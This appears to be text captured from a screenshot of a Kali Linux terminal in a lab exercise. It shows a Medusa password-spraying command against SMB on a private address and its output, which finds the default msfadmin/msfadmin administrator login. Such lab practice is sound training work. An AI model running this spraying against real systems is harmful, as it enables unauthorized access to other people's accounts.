 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-29 22:49:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of
2025-10-29 22:49:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4
2025-10-29 22:49:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3
2025-10-29 22:49:44 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (
2025-10-29 22:49:45 ACCOUNT FOUND: [smbnt] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: Welcome123
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: 123456 (2 o
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: Welcome123
2025-10-29 22:49:45 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: msfadmin (4
┌──(kali㉿kali)-[~]
└─$